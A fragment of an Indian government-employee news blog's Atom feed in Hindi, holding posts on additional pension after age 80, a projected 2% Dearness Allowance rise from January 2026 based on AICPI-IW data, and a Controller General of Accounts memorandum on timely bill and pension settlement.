करें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2871\" data-start=\"2813\"\u003E\n\u003Cp data-end=\"2871\" data-start=\"2815\"\u003Eकेवल \u003Cstrong data-end=\"2853\" data-start=\"2820\"\u003Eसरकारी आदेश और आधिकारिक सूचना\u003C\/strong\u003E को ही सही मानें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2876\" data-start=\"2873\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2889\" data-start=\"2878\"\u003Eनिष्कर्ष\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"3105\" data-start=\"2890\"\u003E80 वर्ष के बाद पेंशन में बढ़ोतरी कोई नई योजना नहीं, बल्कि \u003Cstrong data-end=\"2996\" data-start=\"2948\"\u003Eसरकार द्वारा तय किया गया आपका वैधानिक अधिकार\u003C\/strong\u003E है। यह पूरी प्रक्रिया \u003Cstrong data-end=\"3031\" data-start=\"3019\"\u003Eऑटोमैटिक\u003C\/strong\u003E है और इसके लिए किसी दलाल, एजेंट या कार्यालय के चक्कर लगाने की जरूरत नहीं।\u003C\/p\u003E\n\u003Cp data-end=\"3246\" data-start=\"3107\"\u003Eयदि आप या आपके परिवार में कोई पेंशनर इस आयु सीमा में आता है, तो यह जानकारी \u003Cstrong data-end=\"3200\" data-start=\"3182\"\u003Eजरूर साझा करें\u003C\/strong\u003E, ताकि सभी को सही और भरोसेमंद जानकारी मिल सके।\u003C\/p\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/1135199526054176986\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/02\/Additional-pension-after-80-years.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1135199526054176986"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1135199526054176986"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/02\/Additional-pension-after-80-years.html","title":"80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश, additional pension after 80 years"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/uAVaEV9p-yw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"3QM9MJV3+9F"},"georss$point":{"$t":"-56.306554200000008 127.6036958"},"georss$box":{"$t":"-84.61678803617886 92.4474458 -27.996320363821162 162.7599458"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-7572833708504860115"},"published":{"$t":"2026-01-05T12:15:00.005+05:30"},"updated":{"$t":"2026-01-05T12:15:50.483+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7th Pay Commission"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"}],"title":{"type":"text","$t":"जनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"296\" data-start=\"218\"\u003E\u003Cbr \/\u003Eजनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत\u003C\/h1\u003E\n\u003Cp data-end=\"535\" data-start=\"298\"\u003Eकेंद्र सरकार के कर्मचारियों और पेंशनभोगियों के लिए राहत भरी खबर है। \u003Cstrong data-end=\"465\" data-start=\"366\"\u003Eजनवरी 2026 से महंगाई भत्ता (Dearness Allowance – DA) 2 प्रतिशत बढ़ने की पूरी संभावना बन चुकी है\u003C\/strong\u003E, क्योंकि ताज़ा महंगाई आंकड़ों ने इस बढ़ोतरी को लगभग पक्का कर दिया है।\u003C\/p\u003E\n\u003Chr data-end=\"540\" data-start=\"537\" \/\u003E\n\u003Ch2 data-end=\"588\" data-start=\"542\"\u003EAICPI-IW नवंबर 2025 डेटा ने साफ किया रास्ता\u003C\/h2\u003E\n\u003Cp data-end=\"755\" data-start=\"590\"\u003E\u003Cstrong data-end=\"608\" data-start=\"590\"\u003E31 दिसंबर 2025\u003C\/strong\u003E को \u003Cstrong data-end=\"640\" data-start=\"612\"\u003Eश्रम एवं रोजगार मंत्रालय\u003C\/strong\u003E ने \u003Cstrong data-end=\"717\" data-start=\"644\"\u003Eऑल इंडिया कंज़्यूमर प्राइस इंडेक्स फॉर इंडस्ट्रियल वर्कर्स (AICPI-IW)\u003C\/strong\u003E के \u003Cstrong data-end=\"745\" data-start=\"721\"\u003Eनवंबर 2025 के आंकड़े\u003C\/strong\u003E जारी किए।\u003C\/p\u003E\n\u003Ch3 data-end=\"785\" data-start=\"757\"\u003EAICPI-IW के ताज़ा आंकड़े\u003C\/h3\u003E\n\u003Cul data-end=\"865\" data-start=\"786\"\u003E\n\u003Cli data-end=\"813\" data-start=\"786\"\u003E\n\u003Cp data-end=\"813\" data-start=\"788\"\u003E\u003Cstrong data-end=\"805\" data-start=\"788\"\u003Eअक्टूबर 2025:\u003C\/strong\u003E 147.7\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"839\" data-start=\"814\"\u003E\n\u003Cp data-end=\"839\" data-start=\"816\"\u003E\u003Cstrong data-end=\"831\" data-start=\"816\"\u003Eनवंबर 2025:\u003C\/strong\u003E 148.2\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"865\" data-start=\"840\"\u003E\n\u003Cp data-end=\"865\" data-start=\"842\"\u003E\u003Cstrong data-end=\"854\" data-start=\"842\"\u003Eबढ़ोतरी:\u003C\/strong\u003E +0.5 अंक\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3DDA%2520Hike%2520for%2520government%2520employees\u0026amp;ved=1t%3A269313\u0026amp;bbid=6771043587516141655\u0026amp;bpid=7572833708504860115\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"935\" data-start=\"867\"\u003Eयह आधे अंक की बढ़ोतरी ही \u003Cstrong data-end=\"925\" data-start=\"892\"\u003EDA कैलकुलेशन का सबसे अहम आधार\u003C\/strong\u003E बन गई है।\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-ac6GTbANzk\" width=\"320\" youtube-src-id=\"-ac6GTbANzk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"935\" data-start=\"867\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr data-end=\"940\" data-start=\"937\" \/\u003E\n\u003Ch2 data-end=\"968\" data-start=\"942\"\u003Eमौजूदा DA और नया अनुमान\u003C\/h2\u003E\n\u003Cp data-end=\"1228\" data-start=\"970\"\u003Eफिलहाल केंद्रीय कर्मचारियों और पेंशनर्स को \u003Cstrong data-end=\"1030\" data-start=\"1013\"\u003E58 प्रतिशत DA\u003C\/strong\u003E मिल रहा है, जो \u003Cstrong data-end=\"1068\" data-start=\"1046\"\u003Eजुलाई 2025 से लागू\u003C\/strong\u003E है।\u003Cbr data-end=\"1075\" data-start=\"1072\" \/\u003E\nनवंबर 2025 के आंकड़ों के बाद \u003Cstrong data-end=\"1124\" data-start=\"1104\"\u003E12 महीनों का औसत\u003C\/strong\u003E अब उस स्तर पर पहुंच गया है, जिससे \u003Cstrong data-end=\"1212\" data-start=\"1159\"\u003Eजनवरी 2026 से DA कम से कम 60 प्रतिशत होना लगभग तय\u003C\/strong\u003E माना जा रहा है।\u003C\/p\u003E\n\u003Chr data-end=\"1233\" data-start=\"1230\" \/\u003E\n\u003Ch2 data-end=\"1272\" data-start=\"1235\"\u003E3% DA बढ़ोतरी क्यों नहीं हो पाएगी?\u003C\/h2\u003E\n\u003Ch3 data-end=\"1300\" data-start=\"1274\"\u003EDA गणना का सरकारी नियम\u003C\/h3\u003E\n\u003Cp data-end=\"1393\" data-start=\"1301\"\u003Eसरकार के नियमों के अनुसार, \u003Cstrong data-end=\"1392\" data-start=\"1328\"\u003EDA की गणना में दशमलव अंकों को पूरी तरह नजरअंदाज किया जाता है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Cul data-end=\"1508\" data-start=\"1395\"\u003E\n\u003Cli data-end=\"1450\" data-start=\"1395\"\u003E\n\u003Cp data-end=\"1450\" data-start=\"1397\"\u003Eअगर DA गणना \u003Cstrong data-end=\"1419\" data-start=\"1409\"\u003E60.12%\u003C\/strong\u003E आती है → DA माना जाएगा \u003Cstrong data-end=\"1450\" data-start=\"1443\"\u003E60%\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1508\" data-start=\"1451\"\u003E\n\u003Cp data-end=\"1508\" data-start=\"1453\"\u003Eअगर DA गणना \u003Cstrong data-end=\"1475\" data-start=\"1465\"\u003E60.94%\u003C\/strong\u003E आती है → DA फिर भी रहेगा \u003Cstrong data-end=\"1508\" data-start=\"1501\"\u003E60%\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1536\" data-start=\"1510\"\u003E61% DA क्यों असंभव है?\u003C\/h3\u003E\n\u003Cp data-end=\"1558\" data-start=\"1537\"\u003Eविशेषज्ञों के अनुसार:\u003C\/p\u003E\n\u003Cul data-end=\"1677\" data-start=\"1559\"\u003E\n\u003Cli data-end=\"1595\" data-start=\"1559\"\u003E\n\u003Cp data-end=\"1595\" data-start=\"1561\"\u003EDA को \u003Cstrong data-end=\"1574\" data-start=\"1567\"\u003E61%\u003C\/strong\u003E तक पहुंचाने के लिए\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1677\" data-start=\"1596\"\u003E\n\u003Cp data-end=\"1677\" data-start=\"1598\"\u003E\u003Cstrong data-end=\"1675\" data-start=\"1598\"\u003Eदिसंबर 2025 में AICPI-IW को एक ही महीने में 10 अंकों से ज्यादा बढ़ना होगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"1778\" data-start=\"1679\"\u003E👉 ऐसा उछाल \u003Cstrong data-end=\"1730\" data-start=\"1691\"\u003EAICPI-IW के इतिहास में कभी नहीं हुआ\u003C\/strong\u003E, इसलिए \u003Cstrong data-end=\"1777\" data-start=\"1738\"\u003E3% बढ़ोतरी की संभावना लगभग शून्य है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Chr data-end=\"1783\" data-start=\"1780\" \/\u003E\n\u003Ch2 data-end=\"1825\" data-start=\"1785\"\u003E2% DA बढ़ोतरी अब “लॉक” मानी जा रही है\u003C\/h2\u003E\n\u003Cp data-end=\"1859\" data-start=\"1827\"\u003Eनवंबर 2025 के आंकड़े आने के बाद:\u003C\/p\u003E\n\u003Cul data-end=\"2021\" data-start=\"1860\"\u003E\n\u003Cli data-end=\"1899\" data-start=\"1860\"\u003E\n\u003Cp data-end=\"1899\" data-start=\"1862\"\u003E\u003Cstrong data-end=\"1899\" data-start=\"1862\"\u003E2% DA बढ़ोतरी लगभग लॉक हो चुकी है\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1962\" data-start=\"1900\"\u003E\n\u003Cp data-end=\"1962\" data-start=\"1902\"\u003Eदिसंबर के आंकड़ों में हल्की गिरावट भी इसे नीचे नहीं ला पाएगी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2021\" data-start=\"1963\"\u003E\n\u003Cp data-end=\"2021\" data-start=\"1965\"\u003Eऔर इतनी तेज़ बढ़ोतरी भी संभव नहीं कि DA 61% तक पहुंच सके\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2072\" data-start=\"2023\"\u003E👉 यानी \u003Cstrong data-end=\"2071\" data-start=\"2031\"\u003Eजनवरी 2026 से DA 60% होना लगभग तय है\u003C\/strong\u003E।\u003C\/p\u003E\n\u003Chr data-end=\"2077\" data-start=\"2074\" \/\u003E\n\u003Ch2 data-end=\"2117\" data-start=\"2079\"\u003Eसैलरी और पेंशन पर कितना असर पड़ेगा?\u003C\/h2\u003E\n\u003Cp data-end=\"2204\" data-start=\"2119\"\u003Eइस DA संशोधन से \u003Cstrong data-end=\"2187\" data-start=\"2135\"\u003Eएक करोड़ से ज्यादा केंद्रीय कर्मचारी और पेंशनर्स\u003C\/strong\u003E लाभान्वित होंगे।\u003C\/p\u003E\n\u003Ch3 data-end=\"2232\" data-start=\"2206\"\u003EDA बढ़ोतरी का सीधा असर\u003C\/h3\u003E\n\u003Cul data-end=\"2399\" data-start=\"2233\"\u003E\n\u003Cli data-end=\"2287\" data-start=\"2233\"\u003E\n\u003Cp data-end=\"2287\" data-start=\"2235\"\u003E\u003Cstrong data-end=\"2257\" data-start=\"2235\"\u003E₹18,000 बेसिक वेतन\u003C\/strong\u003E → ₹360 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2342\" data-start=\"2288\"\u003E\n\u003Cp data-end=\"2342\" data-start=\"2290\"\u003E\u003Cstrong data-end=\"2312\" data-start=\"2290\"\u003E₹30,000 बेसिक वेतन\u003C\/strong\u003E → ₹600 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2399\" data-start=\"2343\"\u003E\n\u003Cp data-end=\"2399\" data-start=\"2345\"\u003E\u003Cstrong data-end=\"2367\" data-start=\"2345\"\u003E₹50,000 बेसिक वेतन\u003C\/strong\u003E → ₹1,000 प्रति माह की बढ़ोतरी\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2404\" data-start=\"2401\" \/\u003E\n\u003Ch2 data-end=\"2453\" data-start=\"2406\"\u003E8वें वेतन आयोग (8th CPC) से क्या है कनेक्शन?\u003C\/h2\u003E\n\u003Cp data-end=\"2581\" data-start=\"2455\"\u003Eजनवरी 2026 इसलिए भी खास है क्योंकि इसी तारीख से \u003Cstrong data-end=\"2540\" data-start=\"2503\"\u003E8वें केंद्रीय वेतन आयोग (8th CPC)\u003C\/strong\u003E का संभावित कार्यकाल शुरू माना जा रहा है।\u003C\/p\u003E\n\u003Ch3 data-end=\"2609\" data-start=\"2583\"\u003EDA और 8th CPC का संबंध\u003C\/h3\u003E\n\u003Cul data-end=\"2767\" data-start=\"2610\"\u003E\n\u003Cli data-end=\"2663\" data-start=\"2610\"\u003E\n\u003Cp data-end=\"2663\" data-start=\"2612\"\u003Eमौजूदा \u003Cstrong data-end=\"2663\" data-start=\"2619\"\u003E60% DA को बेसिक वेतन में मर्ज किया जाएगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2726\" data-start=\"2664\"\u003E\n\u003Cp data-end=\"2726\" data-start=\"2666\"\u003Eनई वेतन संरचना के लिए \u003Cstrong data-end=\"2706\" data-start=\"2688\"\u003Eफिटमेंट फैक्टर\u003C\/strong\u003E इसी आधार पर तय होगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2767\" data-start=\"2727\"\u003E\n\u003Cp data-end=\"2767\" data-start=\"2729\"\u003Eइसके बाद DA फिर से \u003Cstrong data-end=\"2767\" data-start=\"2748\"\u003E0% से शुरू होगा\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2844\" data-start=\"2769\"\u003E👉 इसलिए जनवरी 2026 का DA आंकड़ा भविष्य की सैलरी संरचना के लिए बेहद अहम है।\u003C\/p\u003E\n\u003Chr data-end=\"2849\" data-start=\"2846\" \/\u003E\n\u003Ch2 data-end=\"2877\" data-start=\"2851\"\u003Eआधिकारिक घोषणा कब होगी?\u003C\/h2\u003E\n\u003Cp data-end=\"2950\" data-start=\"2879\"\u003Eहालांकि सभी आंकड़े \u003Cstrong data-end=\"2942\" data-start=\"2898\"\u003E2% DA बढ़ोतरी की ओर साफ इशारा कर रहे हैं\u003C\/strong\u003E, लेकिन:\u003C\/p\u003E\n\u003Cul data-end=\"3110\" data-start=\"2951\"\u003E\n\u003Cli data-end=\"3024\" data-start=\"2951\"\u003E\n\u003Cp data-end=\"3024\" data-start=\"2953\"\u003E\u003Cstrong data-end=\"3024\" data-start=\"2953\"\u003Eआधिकारिक मंजूरी यूनियन कैबिनेट से मार्च 2026 में मिलने की उम्मीद है\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3059\" data-start=\"3025\"\u003E\n\u003Cp data-end=\"3059\" data-start=\"3027\"\u003EDA \u003Cstrong data-end=\"3054\" data-start=\"3030\"\u003E1 जनवरी 2026 से लागू\u003C\/strong\u003E होगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3110\" data-start=\"3060\"\u003E\n\u003Cp data-end=\"3110\" data-start=\"3062\"\u003Eकर्मचारियों को \u003Cstrong data-end=\"3096\" data-start=\"3077\"\u003Eएरियर का भुगतान\u003C\/strong\u003E भी किया जाएगा\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3115\" data-start=\"3112\" \/\u003E\n\u003Ch2 data-end=\"3141\" data-start=\"3117\"\u003Eनिष्कर्ष (Conclusion)\u003C\/h2\u003E\n\u003Cp data-end=\"3207\" data-start=\"3143\"\u003Eफिलहाल उपलब्ध सभी आंकड़े और गणनाएं एक ही बात की पुष्टि करती हैं—\u003C\/p\u003E\n\u003Cp data-end=\"3306\" data-start=\"3209\"\u003E👉 \u003Cstrong data-end=\"3306\" data-start=\"3212\"\u003Eजनवरी 2026 से केंद्रीय कर्मचारियों और पेंशनर्स को 2 प्रतिशत महंगाई भत्ता बढ़ना लगभग तय है।\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3406\" data-start=\"3308\"\u003Eयह बढ़ोतरी न केवल मासिक आय बढ़ाएगी, बल्कि \u003Cstrong data-end=\"3405\" data-start=\"3350\"\u003E8वें वेतन आयोग से पहले एक मजबूत आधार भी तैयार करेगी\u003C\/strong\u003E।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/7572833708504860115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2026\/01\/DA-FROM-JANUARY-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/7572833708504860115"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/7572833708504860115"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2026\/01\/DA-FROM-JANUARY-2026.html","title":"जनवरी 2026 से DA में 2% बढ़ोतरी लगभग तय, केंद्रीय कर्मचारियों को मिलेगी राहत"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-ac6GTbANzk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6686352992282252039"},"published":{"$t":"2025-10-30T08:27:00.000+05:30"},"updated":{"$t":"2025-10-30T08:27:00.668+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensioner News"}],"title":{"type":"text","$t":"बिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय"},"content":{"type":"html","$t":"\u003Ch2 data-end=\"403\" data-start=\"266\"\u003E \u003Cstrong data-end=\"403\" data-start=\"272\"\u003Eबिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय ज्ञापन\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"526\" data-start=\"405\"\u003E\u003Cstrong data-end=\"416\" data-start=\"405\"\u003Eदिनांक:\u003C\/strong\u003E 23 अक्टूबर 2025\u003Cbr data-end=\"435\" data-start=\"432\" \/\u003E\n\u003Cstrong data-end=\"445\" data-start=\"435\"\u003Eस्रोत:\u003C\/strong\u003E वित्त मंत्रालय, भारत सरकार | \u003Cstrong data-end=\"489\" data-start=\"475\"\u003Eजारीकर्ता:\u003C\/strong\u003E Controller General of Accounts (CGA)\u003C\/p\u003E\n\u003Chr data-end=\"531\" data-start=\"528\" \/\u003E\n\u003Ch3 data-end=\"613\" data-start=\"533\"\u003E🔹 \u003Cstrong data-end=\"613\" data-start=\"540\"\u003Eसरकार का नया निर्देश — समय पर बिल भुगतान और पेंशन निपटारा अब अनिवार्य\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"903\" data-start=\"615\"\u003Eवित्त मंत्रालय के व्यय विभाग के अधीन आने वाले \u003Cstrong data-end=\"701\" data-start=\"661\"\u003EController General of Accounts (CGA)\u003C\/strong\u003E ने एक महत्वपूर्ण \u003Cstrong data-end=\"758\" data-start=\"719\"\u003EOffice Memorandum (कार्यालय ज्ञापन)\u003C\/strong\u003E जारी किया है।\u003Cbr data-end=\"775\" data-start=\"772\" \/\u003E\nइस ज्ञापन का उद्देश्य है — \u003Cstrong data-end=\"844\" data-start=\"802\"\u003Eबिल भुगतान प्रक्रिया में दक्षता बढ़ाना\u003C\/strong\u003E और \u003Cstrong data-end=\"882\" data-start=\"848\"\u003Eपेंशन मामलों के समय पर निपटारे\u003C\/strong\u003E को सुनिश्चित करना।\u003C\/p\u003E\n\u003Cp data-end=\"1068\" data-start=\"905\"\u003ECGA ने साफ कहा है कि बिलों या पेंशन में अनावश्यक देरी से \u003Cstrong data-end=\"1003\" data-start=\"962\"\u003Eसरकारी वित्तीय प्रणाली की विश्वसनीयता\u003C\/strong\u003E पर असर पड़ता है और \u003Cstrong data-end=\"1045\" data-start=\"1023\"\u003Eसेवाओं की गुणवत्ता\u003C\/strong\u003E भी प्रभावित होती है।\u003C\/p\u003E\n\u003Chr data-end=\"1073\" data-start=\"1070\" \/\u003E\n\u003Ch3 data-end=\"1108\" data-start=\"1075\"\u003E🔸 \u003Cstrong data-end=\"1108\" data-start=\"1082\"\u003Eमुख्य निर्देश और बदलाव\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Col data-end=\"1870\" data-start=\"1110\"\u003E\n\u003Cli data-end=\"1191\" data-start=\"1110\"\u003E\n\u003Cp data-end=\"1191\" data-start=\"1113\"\u003E\u003Cstrong data-end=\"1142\" data-start=\"1113\"\u003Eसभी बिलों और पेंशन मामलों\u003C\/strong\u003E का निपटारा निर्धारित समयसीमा के भीतर किया जाए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1330\" data-start=\"1192\"\u003E\n\u003Cp data-end=\"1330\" data-start=\"1195\"\u003E\u003Cstrong data-end=\"1219\" data-start=\"1195\"\u003EPiecemeal objections\u003C\/strong\u003E यानी छोटे-छोटे आपत्तियाँ नहीं लगाई जाएँ — आपत्ति यदि जरूरी हो, तो \u003Cstrong data-end=\"1316\" data-start=\"1286\"\u003Eस्पष्ट और नियमों पर आधारित\u003C\/strong\u003E होनी चाहिए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1463\" data-start=\"1331\"\u003E\n\u003Cp data-end=\"1463\" data-start=\"1334\"\u003E\u003Cstrong data-end=\"1369\" data-start=\"1334\"\u003EPay and Accounts Offices (PAOs)\u003C\/strong\u003E को विभागों को मार्गदर्शन देने और क्लेम्स की प्रक्रिया को आसान बनाने की जिम्मेदारी दी गई है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1585\" data-start=\"1464\"\u003E\n\u003Cp data-end=\"1585\" data-start=\"1467\"\u003Eहर \u003Cstrong data-end=\"1492\" data-start=\"1470\"\u003ECCA या स्वतंत्र CA\u003C\/strong\u003E को एक \u003Cstrong data-end=\"1520\" data-start=\"1499\"\u003Eमानकीकृत चेकलिस्ट\u003C\/strong\u003E तैयार करनी होगी ताकि बिल या पेंशन केस के रिटर्न में देरी न हो।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1661\" data-start=\"1586\"\u003E\n\u003Cp data-end=\"1661\" data-start=\"1589\"\u003Eकिसी भी प्रकार की \u003Cstrong data-end=\"1634\" data-start=\"1607\"\u003Eअनुचित देरी या लापरवाही\u003C\/strong\u003E पर जवाबदेही तय की जाएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1790\" data-start=\"1662\"\u003E\n\u003Cp data-end=\"1790\" data-start=\"1665\"\u003E\u003Cstrong data-end=\"1695\" data-start=\"1665\"\u003Eसेवा-पुस्तक (Service Book)\u003C\/strong\u003E में पेंशन लाभों से जुड़ी हर एंट्री — जारी करना, भुगतान और रिकवरी — सही तरीके से दर्ज की जाए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1870\" data-start=\"1791\"\u003E\n\u003Cp data-end=\"1870\" data-start=\"1794\"\u003E\u003Cstrong data-end=\"1850\" data-start=\"1794\"\u003Eपेंशन लाभ केवल संबंधित पेंशनभोगी या परिवार पेंशनभोगी\u003C\/strong\u003E को ही दिए जाएँगे।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"1875\" data-start=\"1872\" \/\u003E\n\u003Ch3 data-end=\"1904\" data-start=\"1877\"\u003E🔹 \u003Cstrong data-end=\"1904\" data-start=\"1884\"\u003Eइस आदेश का महत्व\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2128\" data-start=\"1906\"\u003Eयह \u003Cstrong data-end=\"1928\" data-start=\"1909\"\u003Eकार्यालय ज्ञापन\u003C\/strong\u003E सरकारी कर्मचारियों और पेंशनभोगियों दोनों के लिए राहत लेकर आया है।\u003Cbr data-end=\"1997\" data-start=\"1994\" \/\u003E\nअब विभागों में फाइलें लटकने की समस्या को कम करने और \u003Cstrong data-end=\"2096\" data-start=\"2049\"\u003Eवित्तीय पारदर्शिता (Financial Transparency)\u003C\/strong\u003E को बढ़ाने पर जोर दिया गया है।\u003C\/p\u003E\n\u003Cp data-end=\"2290\" data-start=\"2130\"\u003Eइसके साथ ही सरकार ने यह संकेत दिया है कि \u003Cstrong data-end=\"2199\" data-start=\"2171\"\u003Eडिजिटल प्रोसेसिंग सिस्टम\u003C\/strong\u003E को और मजबूत किया जाएगा ताकि भुगतान और पेंशन प्रक्रिया पूरी तरह ऑनलाइन और समयबद्ध हो सके।\u003C\/p\u003E\n\u003Chr data-end=\"2295\" data-start=\"2292\" \/\u003E\n\u003Ch3 data-end=\"2347\" data-start=\"2297\"\u003E🔸 \u003Cstrong data-end=\"2347\" data-start=\"2304\"\u003Eपेंशनभोगियों के लिए क्या बदलने वाला है?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"2576\" data-start=\"2349\"\u003E\n\u003Cli data-end=\"2387\" data-start=\"2349\"\u003E\n\u003Cp data-end=\"2387\" data-start=\"2351\"\u003Eपेंशन केस की मंजूरी में तेजी आएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2429\" data-start=\"2388\"\u003E\n\u003Cp data-end=\"2429\" data-start=\"2390\"\u003Eलंबित फाइलों का ट्रैक रखना आसान होगा।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2510\" data-start=\"2430\"\u003E\n\u003Cp data-end=\"2510\" data-start=\"2432\"\u003Eसरकारी भुगतान प्रक्रिया में \u003Cstrong data-end=\"2493\" 